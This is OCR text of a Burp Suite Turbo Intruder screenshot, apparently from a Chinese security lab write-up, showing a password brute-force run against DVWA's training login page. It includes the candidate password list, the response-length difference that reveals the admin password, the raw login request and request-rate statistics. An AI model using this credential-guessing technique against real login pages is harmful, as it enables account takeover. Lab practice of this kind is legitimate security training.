 Turbo Intruder
done
Row Payload Status Words Length Time Label
16 @123 200 2114 4720 38
18 @123 200 2114 4720 27
13 hacker!@# 200 2069 4642 39
0 !@#$%^ 200 2069 4641 42
1 !@#$% 200 2069 4641 44
2 ~!@#$% 200 2069 4641 46
3 %$#@! 200 2069 4641 70
4 ^%$#@~! 200 2069 4641 74
5 !@#123 200 2069 4641 47
6 123!@# 200 2069 4641 48
7 !@#$%^& 200 2069 4641 54
8 !@#$%^&* 200 2069 4641 57
9 @#$%^& 200 2069 4641 40
10 197300# 200 2069 4641 41
11 521*!# 200 2069 4641 32
12 8;hm<#eq 200 2069 4641 35
14 hack932... 200 2069 4641 58
正确密码
内容已替换
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=@123&Login
=%E7%99%BB%E9%99%86 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http:// /dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=3d0475ngn09hamue963n69cbq4
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For:
12
请求数量
使用时间
每秒请求数
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
../../vulnerabilities/view_source.php?id=brute&security=low' )">
<div align="left"><em>用户名</em> admin<br /><em> 安全等级</em> low<
br /><em>PHPIDS:</em> disabled</div>
108 </div>
109
110 <div id="footer">
111
112 <p>Damn Vulnerable Web Application (DVWA)
v1.10 *Development*</p>
113 <script src='
../..//dvwa/js/add_event_listeners.js'></script>
114
115 </div>
116
117 </div>
118
119 </body>
? < + > Type a search term 0 matches
Reqs: 7513 | Queued: 0 | Duration: 64 | RPS: 117 | Connections: 77 | Retries: 0 | Fails: 2 | Next: null | Completed
雷神众测
Halt